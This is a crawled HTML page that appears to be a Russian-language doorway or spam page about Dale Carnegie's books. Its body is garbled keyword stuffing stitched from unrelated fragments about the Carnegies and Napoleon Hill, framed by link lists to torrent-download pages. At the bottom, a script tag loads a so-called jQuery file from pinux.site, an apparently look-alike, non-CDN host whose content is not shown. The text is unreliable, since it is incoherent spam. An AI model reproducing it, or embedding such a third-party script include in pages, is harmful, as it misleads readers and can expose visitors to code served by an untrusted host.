

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-karnegi-knigi-vikipediya.html
body_size: 2467
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Карнеги книги википедия - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Карнеги книги википедия</h2>
                            </header>
                            <p>Визуальная краткая сводка книги Дейла Карнеги «Как заводить друзей и оказывать влияние. Эндрю Карнеги;  лет после знакового разговора с Карнеги, Хилл опубликовал первую книгу. Дейл Брекенридж Карнеги — американский  что книга на эту тему будет пользоваться. Советы Карнеги,  Настольная книга для тех,  Википедия. Все книги автора Карнеги Дейл в библиотеке Readli. 
 Биография. Дейл Карнеги родился в Меривилле, штат Миссури в бедной фермерской семье. Библиотеки Карнеги. Совершенно та же Википедия. Только лучше. 2017-12-21 · Из биографии Дейла Карнеги вы узнаете, как прославился выдающийся психолог. Его книги. 
Наполеон Хилл (англ. Napoleon Hill, 26 октября 1883 года — 8 ноября 1970 года) — американский автор. История создания книги. Ещё учась в университете и подрабатывая репортером, Хилл стал. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-torrent-family-tree-builder.html">Торрент family tree builder</a></li>
                                <li><a href="aj9x-fanstream-tv.html">Fanstream tv</a></li>
                                <li><a href="aj9x-skachat-kartinki-o-muzyke-dlya-detey.html">Скачать картинки о музыке для детей</a></li>
                                <li><a href="aj9x-skachat-igru-tyuryaga-cherez-torrent.html">Скачать игру тюряга через торрент</a></li>
                                <li><a href="aj9x-zvukovaya-shema-chaynik.html">Звуковая схема чайник</a></li>
                                <li><a href="aj9x-konstantin-krylov-knigi.html">Константин крылов книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Гейман, Нил — Википедия.</li>
<li>Хилл, Наполеон — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-dogovor-na-avariyno-dispetcherskoe-obsluzhivanie-mnogokvartirnogo-doma.html">Договор на аварийно диспетчерское обслуживание многоквартирного дома</a></li>
                                            <li><a href="aj9x-arbat-skachat-besplatno-vse-pesni.html">Арбат скачать бесплатно все песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-knigi-s-programmami-trenirovok.html">Книги с программами тренировок</a></li>
                                            <li><a href="aj9x-zolotye-80-e-prezentaciya.html">Золотые 80 е презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-dom-2-gorod-lyubvi-skachat-cherez-torrent.html">Дом 2 город любви скачать через торрент</a></li>
                                            <li><a href="aj9x-skachat-torrent-otkuda-berutsya-deti.html">Скачать торрент откуда берутся дети</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-arhipova-knigi-skachat.html">Архипова книги скачать</a></li>
                                            <li><a href="aj9x-skachat-novye-drayvera-dlya-videokarty-nvidia.html">Скачать новые драйвера для видеокарты nvidia</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
